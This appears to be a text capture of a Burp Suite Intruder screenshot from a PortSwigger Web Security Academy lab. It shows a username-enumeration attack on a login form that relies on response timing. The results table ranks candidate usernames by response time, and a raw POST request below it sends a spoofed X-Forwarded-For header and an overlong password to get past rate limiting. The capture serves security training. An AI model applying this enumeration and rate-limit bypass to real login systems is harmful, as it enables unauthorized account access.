 11. Intruder attack of https://0a3200ef03f392d4801bad1a00f10004.web-security-academy.net
Attack Save ?
Results Positions Payloads Resource pool Settings
Intruder attack results filter: Showing all items
Request Payload 1 Payload 2 Status code Response received Error Timeout Length Comment
11 10 oracle 200 1648 3249
75 74 application 200 337 3249
76 75 applications 200 336 3249
17 16 vagrant 200 331 3249
53 52 alaska 200 320 3249
70 69 apollo 200 320 3249
97 96 auction 200 320 3249
98 97 austin 200 320 3249
68 67 ap 200 319 3249
Request Response
Pretty Raw Hex \n
2 Host: 0a3200ef03f392d4801bad1a00f10004.web-security-academy.net
3 Cookie: session=YTHidoVuClblLiXz37BDi7ACszJDQYhd
4 Content-Length: 341
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: "Not/A)Brand";v="8", "Chromium";v="126"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Windows"
9 Accept-Language: en-US
10 Upgrade-Insecure-Requests: 1
11 Origin: https://0a3200ef03f392d4801bad1a00f10004.web-security-academy.net
12 Content-Type: application/x-www-form-urlencoded
13 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/126.0.6478.127 Safari/537.36
14 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-Mode: navigate
17 Sec-Fetch-User: ?1
18 Sec-Fetch-Dest: document
19 Referer: https://0a3200ef03f392d4801bad1a00f10004.web-security-academy.net/login
20 Accept-Encoding: gzip, deflate, br
21 Priority: u=0, i
22 X-Forwarded-For: 10
23 Connection: keep-alive
24
25 username=oracle&password=
abcdabcdabcdabcdabcdabcdabcdabcdabcdabcdabcdabcdabcdabcdabcdabcdabcdabcdabcdabcdabcdabcdabcdabcdabcdabcdabcdabcdabcdabcdabcdabcdabcdabcdabcdabcdabcdabcdabcdabcdabcdabcdabcdabcdabcdabcdabcdabcdabcdabcdabcdabc
dabcdabcdabcdabcdabcdabcdabcdabcdabcdabcdabcdabcdabcdabcdabcdabcdabcdabcdabcdabcdabcdabcdabcdabcdabcdabcdabcd